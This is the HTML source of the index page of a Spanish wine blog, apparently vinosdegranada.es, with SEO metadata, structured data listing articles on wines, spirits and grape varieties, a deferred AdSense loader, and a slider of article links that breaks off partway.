

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinosdegranada.es/preguntas-y-respuestas-sobre-vinos-todavia-esta-disponible-el-castellore-pinot-grigio-de-aldi/
body_size: 23562
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/vinosdegranada-es.png"/>
	<link rel="apple-touch-icon" href="/images/vinosdegranada-es.png"/>


    <!-- Title y Description -->

    <title>Vinos de Granada</title>

    <meta name="description" content="Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://vinosdegranada.es/preguntas-y-respuestas-sobre-vinos-todavia-esta-disponible-el-castellore-pinot-grigio-de-aldi/">

    
    
    <link rel="next" href="https://vinosdegranada.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Vinos de Granada">

    <meta property="og:description" content="Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados">

    <meta property="og:image" content="https://vinosdegranada.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Vinos de Granada">

    <meta property="og:url" content="https://vinosdegranada.es/">

    <meta property="og:site_name" content="vinosdegranada.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Vinos de Granada">

    <meta name="twitter:description" content="Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados">

    <meta name="twitter:image" content="https://vinosdegranada.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Vinos de Granada">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="vinosdegranada.es">

	<meta name="mobile-web-app-title" content="vinosdegranada.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://vinosdegranada.es/#website", 
"url": "https://vinosdegranada.es", 
"name": "vinosdegranada.es", 
"description": "vinosdegranada.es", 
"publisher": { "@id": "https://vinosdegranada.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://vinosdegranada.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "vinosdegranada.es",

      "description": "vinosdegranada.es",

      "url": "https:\/\/vinosdegranada.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://vinosdegranada.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "vinosdegranada.es",

      "url": "https:\/\/vinosdegranada.es",

      "logo": "https:\/\/vinosdegranada.es\/assets\/logo.png",

      "description": "vinosdegranada.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "vinosdegranada.es",

      "description": "Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados",

      "url": "https:\/\/vinosdegranada.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "vinosdegranada.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/vinosdegranada.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Vino y m\u00fasica : las 12 canciones que debes conocer","description":"Vino y m\u00fasica : las 12 canciones que debes conocer","image":"\/externimages-vinosdegranada\/vino-y-musica-las-12-canciones-que-debes-conocer.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vino-y-m-sica-las-12-canciones-que-debes-conocer-"},{"@type":"NewsArticle","headline":"El vino Cuv\u00e9e: sus 5 significados","description":"El vino Cuv\u00e9e: sus 5 significados","image":"\/externimages-vinosdegranada\/el-vino-cuvee-sus-5-significados-blog-wine-to-you.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/el-vino-cuv-e-sus-5-significados-"},{"@type":"NewsArticle","headline":"Vino de l\u00e1grima: qu\u00e9 es y curiosidades","description":"Vino de l\u00e1grima: qu\u00e9 es y curiosidades","image":"\/externimages-vinosdegranada\/vino-de-lagrima-que-es-y-curiosidades-blog-wine-to-you.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vino-de-l-grima-qu-es-y-curiosidades-"},{"@type":"NewsArticle","headline":"12 Mejores ron del mundo calidad-precio y para CADA USO","description":"12 Mejores ron del mundo calidad-precio y para CADA USO","image":"https:\/\/img.youtube.com\/vi\/hUwPz-lfYLA\/0.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/12-mejores-ron-del-mundo-calidad-precio-y-para-cada-uso-"},{"@type":"NewsArticle","headline":"Mejores vinos de Granada y sus marcas 2024","description":"Mejores vinos de Granada y sus marcas 2024","image":"https:\/\/m.media-amazon.com\/images\/I\/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/mejores-vinos-de-granada-y-sus-marcas-2024-"},{"@type":"NewsArticle","headline":"Vino mencal","description":"Vino mencal","image":"https:\/\/images.vivino.com\/thumbs\/NZLRK5vHR-GuVUGhgbcWAg_pb_600x600.png","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vino-mencal-"},{"@type":"NewsArticle","headline":"Chistes de vino:los 10 mejores por categor\u00edas","description":"Chistes de vino:los 10 mejores por categor\u00edas","image":"\/externimages-vinosdegranada\/chistes-de-vino-los-10-mejores-por-categorias-blog-wine-to-you.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/chistes-de-vino-los-10-mejores-por-categor-as-"},{"@type":"NewsArticle","headline":"Gollete, qu\u00e9 es y funciones que tiene","description":"Gollete, qu\u00e9 es y funciones que tiene","image":"\/externimages-vinosdegranada\/gollete-que-es-y-funciones-que-tiene-blog-wine-to-you.jpg","datePublished":"2025-10-22T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/gollete-qu-es-y-funciones-que-tiene-"},{"@type":"NewsArticle","headline":"Zonin Vino Tinto Amarone della Valpolicella DOCG 2018, 6 Botellas de 750 Ml","description":"Zonin Vino Tinto Amarone della Valpolicella DOCG 2018, 6 Botellas de 750 Ml","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2023\/12\/317qUnP8kPL._AC_.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/zonin-vino-tinto-amarone-della-valpolicella-docg-2018-6-botellas-de-750-ml-"},{"@type":"NewsArticle","headline":"Vendimia a mano o mecanizada, \u00bfcu\u00e1l es mejor?","description":"Vendimia a mano o mecanizada, \u00bfcu\u00e1l es mejor?","image":"\/externimages-vinosdegranada\/vendimia-a-mano-o-mecanizada-cual-es-mejor-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vendimia-a-mano-o-mecanizada-cu-l-es-mejor-"},{"@type":"NewsArticle","headline":"Uva tempranillo: la uva de muchos nombres","description":"Uva tempranillo: la uva de muchos nombres","image":"\/externimages-vinosdegranada\/uva-tempranillo-la-uva-de-muchos-nombres-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/uva-tempranillo-la-uva-de-muchos-nombres-"},{"@type":"NewsArticle","headline":"Uva graciano, la uva delicada","description":"Uva graciano, la uva delicada","image":"https:\/\/img.youtube.com\/vi\/9El95l1Y4L0\/0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/uva-graciano-la-uva-delicada-"},{"@type":"NewsArticle","headline":"Tipos de vinos y edad de las personas, \u00bfse corresponden?","description":"Tipos de vinos y edad de las personas, \u00bfse corresponden?","image":"\/externimages-vinosdegranada\/tipos-de-vinos-y-edad-de-las-personas-se-corresponden.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/tipos-de-vinos-y-edad-de-las-personas-se-corresponden-"},{"@type":"NewsArticle","headline":"5 tipos de suelo en el vi\u00f1edo: calidades y caracter\u00edsticas","description":"5 tipos de suelo en el vi\u00f1edo: calidades y caracter\u00edsticas","image":"\/externimages-vinosdegranada\/5-tipos-de-suelo-en-el-vinedo-calidades-y-caracteristicas.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/5-tipos-de-suelo-en-el-vi-edo-calidades-y-caracter-sticas-"},{"@type":"NewsArticle","headline":"Tipos de botellas de vino seg\u00fan formas y colores","description":"Tipos de botellas de vino seg\u00fan formas y colores","image":"\/externimages-vinosdegranada\/tipos-de-botellas-de-vino-segun-formas-y-colores-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/tipos-de-botellas-de-vino-seg-n-formas-y-colores-"},{"@type":"NewsArticle","headline":"Tienda de vinos, vinoteca y bodega,diferencias","description":"Tienda de vinos, vinoteca y bodega,diferencias","image":"\/externimages-vinosdegranada\/tienda-de-vinos-vinoteca-y-bodega-diferencias-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/tienda-de-vinos-vinoteca-y-bodega-diferencias-"},{"@type":"NewsArticle","headline":"Sulfitos en el vino :10 cuestiones imprescindibles","description":"Sulfitos en el vino :10 cuestiones imprescindibles","image":"\/externimages-vinosdegranada\/sulfitos-en-el-vino-10-cuestiones-imprescindibles.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/sulfitos-en-el-vino-10-cuestiones-imprescindibles-"},{"@type":"NewsArticle","headline":"Sombrero del vino: qu\u00e9 es y curiosidades- Blog Wine to you","description":"Sombrero del vino: qu\u00e9 es y curiosidades- Blog Wine to you","image":"\/externimages-vinosdegranada\/sombrero-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/sombrero-del-vino-qu-es-y-curiosidades-blog-wine-to-you-"},{"@type":"NewsArticle","headline":"&quot; A ojo de buen cubero &quot;: qu\u00e9 es y curiosidades","description":"&quot; A ojo de buen cubero &quot;: qu\u00e9 es y curiosidades","image":"\/externimages-vinosdegranada\/quot-a-ojo-de-buen-cubero-quot-que-es-y-curiosidades-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/quot-a-ojo-de-buen-cubero-quot-qu-es-y-curiosidades-"},{"@type":"NewsArticle","headline":"Selecci\u00f3n vinos diferentes mes de abril Susurros del Vino","description":"Selecci\u00f3n vinos diferentes mes de abril Susurros del Vino","image":"https:\/\/img.youtube.com\/vi\/4nO0XP3AqbM\/0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/selecci-n-vinos-diferentes-mes-de-abril-susurros-del-vino-"},{"@type":"NewsArticle","headline":"\u00bfC\u00f3mo enfriar vino? m\u00e9todos y consejos","description":"\u00bfC\u00f3mo enfriar vino? m\u00e9todos y consejos","image":"\/externimages-vinosdegranada\/como-enfriar-vino-metodos-y-consejos-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/c-mo-enfriar-vino-m-todos-y-consejos-"},{"@type":"NewsArticle","headline":"Cortar la c\u00e1psula de la botella de vino: \u00bfC\u00f3mo hacerlo?","description":"Cortar la c\u00e1psula de la botella de vino: \u00bfC\u00f3mo hacerlo?","image":"\/externimages-vinosdegranada\/cortar-la-capsula-de-la-botella-de-vino-como-hacerlo.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/cortar-la-c-psula-de-la-botella-de-vino-c-mo-hacerlo-"},{"@type":"NewsArticle","headline":"Chandon, nuevo partner de McLaren Honda F1 Team","description":"Chandon, nuevo partner de McLaren Honda F1 Team","image":"\/externimages-vinosdegranada\/chandon-nuevo-partner-de-mclaren-honda-f1-team.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/chandon-nuevo-partner-de-mclaren-honda-f1-team-"},{"@type":"NewsArticle","headline":"Chambrear el vino y su temperatura ideal","description":"Chambrear el vino y su temperatura ideal","image":"\/externimages-vinosdegranada\/chambrear-el-vino-y-su-temperatura-ideal-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/chambrear-el-vino-y-su-temperatura-ideal-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=3221" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">vinosdegranada.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           													<li  itemprop="name"><a itemprop="url" href="/categoria/novedades-y-noticias-de-vino">novedades y noticias de vino</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/novedades-y-noticias-de-enoturismo">novedades y noticias de enoturismo</a></li>
						                    
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Vinos de Granada</h1>

    <p>Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 134 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="11" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/chivas-vs-old-parr-vs-buchanans/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Chivas vs Old Parr vs Buchanans ¿Cuál es mejor? ¿Diferencias?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chistes-de-vino-los-mejores-por-categorias/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/chistes-de-vino-los-10-mejores-por-categorias-blog-wine-to-you.jpg" alt="Chistes de vino:los 10 mejores por categorías" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chistes de vino:los 10 mejores por categorías</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-cuvee-significado/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-vino-cuvee-sus-5-significados-blog-wine-to-you.jpg" alt="El vino Cuvée: sus 5 significados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El vino Cuvée: sus 5 significados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-vino-lagrima/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-de-lagrima-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Vino de lágrima: qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino de lágrima: qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/antiguo-vaso-para-catar-vinos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/611iUWPEjUL.__AC_SX300_SY300_QL70_FMwebp_.jpg" alt="antiguo vaso para catar vinos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">antiguo vaso para catar vinos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/piccolo-giovanni-una-marca-bodegas-comportillo-ontanon/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Piccolo Giovanni, una marca de Bodegas Comportillo Ontañón</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/mejores-ron-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/hUwPz-lfYLA/0.jpg" alt="12 Mejores ron del mundo calidad-precio y para CADA USO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">12 Mejores ron del mundo calidad-precio y para CADA USO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gollete/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/gollete-que-es-y-funciones-que-tiene-blog-wine-to-you.jpg" alt="Gollete, qué es y funciones que tiene" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gollete, qué es y funciones que tiene</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-y-musica-las-12-canciones-que-debes-conocer/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-y-musica-las-12-canciones-que-debes-conocer.jpg" alt="Vino y música : las 12 canciones que debes conocer" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino y música : las 12 canciones que debes conocer</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ginebra/afrutadas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">5 Mejores Ginebras afrutadas llenas de sabores</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/mejor-calidad-precio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">8 Mejores Whiskys con la mejor calidad-precio</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comprar/vinos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg" alt="Mejores vinos de Granada y sus marcas 2024" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mejores vinos de Granada y sus marcas 2024</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/torre-oria-reserva-mercadona-tinto-utiel-requena/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Torre Oria Reserva, un Utiel-Requena demasiado barato</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/capsulas-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/capsulas-de-vino-tipos-de-capsulas-funciones-blog-wine-to-you.jpg" alt="Cápsulas de vino: tipos de cápsulas, funciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cápsulas de vino: tipos de cápsulas, funciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/mas-caro-del-mundo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Conoce el ron más caro del mundo </h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos/anadas-de-rioja/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Añadas Vino Rioja, Calificación y Mejores</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.vivino.com/thumbs/NZLRK5vHR-GuVUGhgbcWAg_pb_600x600.png" alt="Vino mencal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino mencal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/kraken-black-spiced/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesamigosdelasbodegascom/ron-kraken-black-spiced-cata-opinion-y-donde-comprarlo-ab-amigosdelasbodegas-1.jpg" alt="Ron Kraken Black Spiced, cata, opinión y dónde comprarlo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ron Kraken Black Spiced, cata, opinión y dónde comprarlo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
